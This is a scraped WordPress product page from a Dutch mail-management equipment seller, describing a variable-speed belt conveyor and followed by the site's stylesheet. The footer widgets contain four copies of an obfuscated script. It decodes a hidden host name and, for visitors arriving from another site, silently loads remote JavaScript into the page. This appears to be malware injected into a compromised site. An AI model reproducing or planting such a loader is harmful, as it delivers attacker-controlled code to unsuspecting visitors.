		<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/cutters/bowe-310s-2/">Bowe 310S</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/cutters/cem-legacy-2/">CEM Legacy</a></li>
	</ul>
</li>
	<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/friction-feeders/">Friction feeders</a>
	<ul class="sub-menu">
		<li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/feedmax-autoloader/">Feedmax (Autoloader)</a></li>
		<li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/forceflex-2/">Forceflex</a></li>
		<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/ink-jet-feeder-2/">Ink Jet Feeder</a></li>
		<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/inserter-feeder-series-2/">Inserter Feeder series</a></li>
		<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/multi-purpose-feeder-2/">Multi-Purpose Feeder</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/packaging-feeder-2/">Packaging feeder</a></li>
		<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/pick-place-series-2/">Pick &#038; Place series</a></li>
		<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/small-product-feeder-2/">Small Product Feeder</a></li>
		<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/friction-feeders/versatile-stand-2/">Versatile Stand</a></li>
	</ul>
</li>
	<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/miscellaneous/">Miscellaneous</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/">Mail Sorting Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/apex/">Apex</a></li>
		<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/elevate/">Elevate</a></li>
		<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/ez-flats-system/">EZ-Flats System</a></li>
		<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/products/types/mail-sorting-systems/netsort/">netsort</a></li>
		<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/parcelmgr/">ParcelMgr</a></li>
	</ul>
</li>
	<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/un-and-rewinders/">Un- and Rewinders</a>
	<ul class="sub-menu">
		<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/un-and-rewinders/hunkeler-cs6single-cut-line-2/">Hunkeler CS6(Single Cut) line</a></li>
		<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/un-and-rewinders/hunkeler-uw4-2/">Hunkeler UW4</a></li>
	</ul>
</li>
	<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/used-inserters/">Used inserters</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/buhrs-bb300/">Buhrs BB300</a></li>
		<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/kern-2600-cut-sheet/">Kern 2600 Cut sheet</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/kern-3500-used/">Kern 3500 – Continuous</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/pitney-bowes-fps-12f-cut-sheet/">Pitney Bowes MPS 26, HPI 50K Sheet Feeder</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/used-inserters/pitney-bowes-fps-sd-12f/">Pitney Bowes FPS SD 12F</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.mail-management.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/services/spare-parts/">Spare Parts</a></li>
	<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/services/technical-support/">Technical Support</a></li>
</ul>
</li>
<li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/about/">About Us</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.mail-management.com/contacts/">Contact Us</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->    </div>
</div>
<div class="row">
    <div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
    	<!-- BEGIN SEARCH FORM -->
	<div class="search-form search-form__h hidden-phone clearfix">
		<form id="search-header" class="navbar-form pull-right" method="get" action="https://www.mail-management.com/" accept-charset="utf-8">
			<input type="text" name="s" placeholder="search" class="search-form_it">
			<input type="submit" value="Go" id="search-form_is" class="search-form_is btn btn-primary">
		</form>
	</div>
<!-- END SEARCH FORM -->    </div>
</div>		            </div>
		        </div>
		    </div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="page-fullwidth.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Slow Moving Collection	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.mail-management.com">Home</a></li><li class="divider"></li><li><a href="https://www.mail-management.com/belt-delivery-conveyors/">Belt Delivery Conveyors</a></li> <li class="divider"></li> <li class="active">Slow Moving Collection</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div id="content" class="row">
					<div class="span12" data-motopress-type="loop" data-motopress-loop-file="loop/loop-page.php">
							<div id="post-2705" class="page post-2705 type-page status-publish has-post-thumbnail hentry">
		<p><span style="color: #000000;">This conveyor has variable speed capability with a maximum speed of 100 feet per minute. 90 degree product knockdown and solid body construction are standard on the Slow Moving Collection Conveyor. Straight away configuration is also available. <strong><br />
<a href="https://www.mail-management.com/wp-content/uploads/2013/11/Slow-Moving-Collection.jpg"><span style="color: #000000;"><img decoding="async" class="alignleft size-full wp-image-2706" alt="Slow Moving Collection" src="https://www.mail-management.com/wp-content/uploads/2013/11/Slow-Moving-Collection.jpg" width="151" height="169" /></span></a></strong></span></p>
<ul>
<li><span style="color: #000000;">Maximum Product Width: 15&#8243;</span></li>
<li><span style="color: #000000;">Maximum Height: 40&#8243;</span></li>
<li><span style="color: #000000;">Minimum Height: 36&#8243;</span></li>
<li><span style="color: #000000;">Speed/Slow Moving Coll: Variable up to 100 ft/ min.</span></li>
<li><span style="color: #000000;">Conveyor Length 6&#8242;, 9&#8242; or 12&#8242;</span></li>
<li><span style="color: #000000;"><span style="color: #000000;">Warranty: 2 Years Limited</span></span>&nbsp;
<p><span style="color: #000000;"><strong>Benefits</strong></span><br />
<span style="color: #000000;">Solid construction</span><br />
<span style="color: #000000;">Completely mobile</span><br />
<span style="color: #000000;">Variable speed</span><br />
<span style="color: #000000;">Easy integration</span></li>
</ul>
		<div class="clear"></div>
		<!--.pagination-->
	</div><!--#post-->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		<footer class="motopress-wrapper footer">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="696e2f298ba63">
						<div class="row footer-widgets">
    <div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
        <div id="footer-text" class="footer-text">
		
			Mail Management BV		</div>        <div data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
            <div id="text-2">			<div class="textwidget"><strong>E-mail:</strong><br>
<a href="mailto:info@mail-management.com">info@mail-management.com</a><br>
<br>
<strong>Main Office:</strong><br>
+31-(0)172-462525<br>
<br>
<strong>Address:</strong><br>
Engelandlaan 48<br>
2391 PN, Hazerswoude-dorp<br>
The Netherlands</div>
		</div><div id="custom_html-113"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
        <div id="text-3"><h4>Products</h4>			<div class="textwidget"><div class="list">
<ul>
<li><a href="/products/brands/">By Brands</a></li>
<li><a href="/products/types/">By Types</a></li>
<li><a href="/products/quality/">By Quality</a></li>
<li><a href="/products/">more</a></li>
</ul>
</div></div>
		</div><div id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-3">
        <div id="text-4"><h4>Services</h4>			<div class="textwidget"><div class="list">
<ul>
<li><a href="/?page_id=2186">Spare Parts</a></li>
<li><a href="/services/technical-support/">Technical Support</a></li>
</ul>
</div></div>
		</div><div id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
    <div class="span3" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-4">
        <div id="nav_menu-2"><h4>Sitemap</h4></div><div id="custom_html-116"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    </div>
</div>
<div class="row">
    <div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-footer-nav.php">
    	    </div>
</div>					</div>
				</div>
			</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme45297/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mail-management.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/theme45297/js/my_script.js?ver=1.0" id="child-custom-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.4.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://www.mail-management.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.0" id="cherry-plugin-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mail-management.com/wp-includes/js/wp-emoji-release.min.js?ver=f8f16a22029791609ec678bb2395c68f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mail-management.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mail-management.com/wp-content/themes/theme45297/main-style.css
body_size: 4792
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Contrail+One);
body { background:#e9e7e7; }
.main-holder {
	overflow:hidden;
	background:#f5f5f5;
}
a {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
a:hover, a:focus { text-decoration:none; }
h1, h2, h3, h4, h5, h6 { margin-top:0; }
h1, h2, h3 { letter-spacing:-2px; }
h1 { margin-bottom:8px; }
h2 { margin:20px 0 50px; }
h3 { margin:20px 0 30px; }
h4 {
	letter-spacing:-1px;
	margin-bottom:13px;
}
p { margin:0 0 20px; }
.main-holder i { color:#d01623; }
.title-section {
	margin:30px 0 10px;
	padding-bottom:50px;
	border-bottom:1px solid #dfdcdc;
}
.single-post .title-section { margin-bottom:40px; }
.single-post #sidebar .widget:first-child h3 { margin-top:0; }
.title-header { margin:0 0 5px; }
.alignleft {
	float:left;
	margin:0px 20px 10px 0;
}
.header {
	padding:30px 0;
	background:none;
	border:none;
	border-bottom:1px solid #dfdcdc;
}
.page-template-page-home-php header { border:none; }
.hidden-phone {
	margin-top:6px;
	float:right;
}
#search-header .btn { margin-top:6px; }
.logo_h__txt { text-transform:uppercase; }
.logo_h__txt a:hover, .logo_h__txt a:focus { color:#5d5d5d; }
.nav__primary { margin:16px 0 0; }
#topnav li {
	background:none;
	margin:0 13px;
}
#topnav li a {
	border:none;
	padding:0;
	letter-spacing:-1px;
	text-transform:uppercase;
}
#topnav li a .sf-sub-indicator {
	top:80%;
	right:50%;
	margin-right:-5px;
	background:url(images/arrows-ffffff.png) 0 -100px no-repeat;
}
#topnav li .sub-menu {
	width:auto;
	background:#68c1f3;
	text-align:left;
	padding:25px 0;
	margin:5px 0 0 -10px;
}
#topnav li .sub-menu li {
	margin:0 0 1px;
	width:100%;
	background:none;
}
#topnav li .sub-menu li a {
	padding:0 35px 0 25px;
	white-space:nowrap;
	font-size:11px;
	line-height:29px;
	color:#fff;
}
#topnav li .sub-menu li a .sf-sub-indicator {
	top:35%;
	right:25px;
	background:url(images/arrows-ffffff.png) 0 0 no-repeat;
}
#topnav li .sub-menu li > a:hover, #topnav li .sub-menu li.sfHover > a, #topnav li .sub-menu li.current-menu-item > a {
	color:#fff !important;
	background:#44a5db;
}
#topnav li .sub-menu li > a:hover .sf-sub-indicator, #topnav li .sub-menu li.sfHover > a .sf-sub-indicator, #topnav li .sub-menu li.current-menu-item > a .sf-sub-indicator { background:url(images/arrows-ffffff.png) -10px 0 no-repeat; }
#topnav li .sub-menu .sub-menu {
	margin:-25px 0 0 -20px;
	left:100%;
	background:#e9e7e7;
}
#topnav li .sub-menu .sub-menu li a { color:#bdb7b7; }
#topnav li .sub-menu .sub-menu li > a:hover, #topnav li .sub-menu .sub-menu li.sfHover > a, #topnav li .sub-menu .sub-menu li.current-menu-item > a { background:#68c1f3; }
#topnav li .sub-menu .sub-menu .sub-menu { background:#68c1f3; }
#topnav li .sub-menu .sub-menu .sub-menu li a { color:#fff; }
#topnav li .sub-menu .sub-menu .sub-menu li > a:hover, #topnav li .sub-menu .sub-menu .sub-menu li.sfHover > a, #topnav li .sub-menu .sub-menu .sub-menu li.current-menu-item > a { background:#44a5db; }
#topnav >li:first-child { margin-left:0; }
#topnav >li:before {
	content:"";
	position:absolute;
	top:0;
	left:-16px;
	width:10px;
	height:25px;
	background:url(images/menu-separator.png);
}
#topnav >li:first-child:before { background:none; }
#topnav li.current-menu-item > a, #topnav li.sfHover > a, #topnav li a:hover {
	color:#d01623;
	background:none;
}
#topnav li.current-menu-item > a .sf-sub-indicator, #topnav li.sfHover > a .sf-sub-indicator, #topnav li a:hover .sf-sub-indicator { background:url(images/arrows-ffffff.png) -10px -100px no-repeat; }
.slider .camera_wrap .camera_pag li { background:#e9e7e7; }
.slider .camera_wrap .camera_pag li.cameracurrent span, .slider .camera_wrap .camera_pag li:hover span { background:#d01623; }
.slider .camera_thumbs { text-align:center; }
.slider .camera_thumbs .camera_thumbs_cont {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	margin-top:18px;
	background:none;
	height:105px;
}
.slider .camera_thumbs .camera_thumbs_cont ul {
	background:#e9e7e7;
	width:auto !important;
}
.slider .camera_thumbs .camera_thumbs_cont ul li > img { border:none; }
.slider .camera_command_wrap { display:inline-block; }
.slider .camera_thumbs_cont {
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	border-radius:0px;
}
.slider .camera_caption { background:url(images/slider-caption-bg.png) 0 0 repeat; }
.slider .camera_caption >div {
	min-height:95px;
	padding:35px 0 0px;
	background:none;
	position:relative;
	left:50%;
	width:940px;
	margin-left:-470px;
	text-align:center;
}
.slider .camera_caption h1, .slider .camera_caption h2, .slider .camera_caption h3 {
	color:#fff;
	font-size:30px;
	line-height:35px;
	margin:0;
}
.slider .camera_commands, .slider .camera_prev, .slider .camera_next {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	top:auto;
	bottom:25px;
	width:60px;
	height:60px;
	border:3px solid #fff;
	background:none;
}
.slider .camera_prev { left:50px; }
.slider .camera_next { right:50px; }
.slider .camera_commands { right:120px; }
.slider .camera_prev span, .slider .camera_next span, .slider .camera_commands div {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	width:100%;
	height:100%;
}
.slider .camera_prev span { background:url(images/slider_prev.png) 0 0 no-repeat; }
.slider .camera_next span { background:url(images/slider_next.png) 0 0 no-repeat; }
.slider .camera_commands div {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
.slider .camera_commands .camera_play { background:url(images/slider_play.png) 0 0 no-repeat; }
.slider .camera_commands .camera_stop { background:url(images/slider_stop.png) 0 0 no-repeat; }
.slider .camera_commands:hover, .slider .camera_prev:hover, .slider .camera_next:hover { background:#d01623; }
#content { padding-top:20px; }
.content-holder {
	padding:0px;
	margin-bottom:50px;
	z-index:3;
}
#back-top-wrapper a {
	width:60px;
	height:60px;
}
#back-top-wrapper a span {
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	border:3px solid #bdb7b7;
	background:url(images/back-top-icon.png) -5px -4px no-repeat;
}
#back-top-wrapper a:hover span { background:url(images/back-top-icon.png) -5px -4px no-repeat #c8e9fc; }
.content-holder { padding-bottom:0px; }
.btn, .btn:focus {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	padding:0 15px 0;
	height:30px;
	font:18px/32px 'Contrail One', cursive;
	color:#bdb7b7;
	text-transform:uppercase;
	text-shadow:none;
	border-style:none;
	background:#e9e7e7;
}
.btn:hover {
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	color:#fff;
	background:#d01623;
	background-position:0 0;
}
.thumbnail {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	overflow:hidden;
	border:none;
	border-radius:0px;
	display:block;
	line-height:20px;
	padding:0px;
}
a.thumbnail:hover, a.thumbnail:focus {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.flexslider { overflow:visible; }
.breadcrumb {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	border:none;
	background:none;
	padding:0;
	margin:0;
	color:#9c9a9a;
}
.breadcrumb li { text-shadow:none; }
.breadcrumb a {
	text-decoration:none;
	color:#9c9a9a;
}
.breadcrumb .divider {
	color:#9c9a9a;
	margin:0 6px;
}
.breadcrumb a:hover, .breadcrumb .active { color:#d01623; }
.check-list { margin-bottom:25px; }
.pagination a { color:#5d5d5d; }
.pagination a:hover { color:#d01623; }
.wpcf7-form-control-wrap .wpcf7-form-control { color:#000; }
.featured-thumbnail.large {
	float:none;
	width:100% !important;
}
.featured-thumbnail.large img {
	width:auto !important;
	max-width:100% !important;
}
.type-services .post_category { display:none; }
.post-title {
	margin-bottom:30px;
	font-size:35px;
	line-height:40px;
}
.post-title a { color:#5d5d5d; }
.post-title a:hover { color:#d01623; }
.post__holder { margin-bottom:45px; }
.post_meta { margin:0; }
.post_meta > span { float:left; }
.post_meta a { color:#5d5d5d; }
.post_meta a:hover { color:#d01623; }
.post_content {
	margin:0;
	padding-bottom:20px;
}
.post-author { border-color:#ddd; }
.share-buttons {
	overflow:visible;
	height:25px;
	margin-top:-20px;
}
.video-wrap { padding-top:0; }
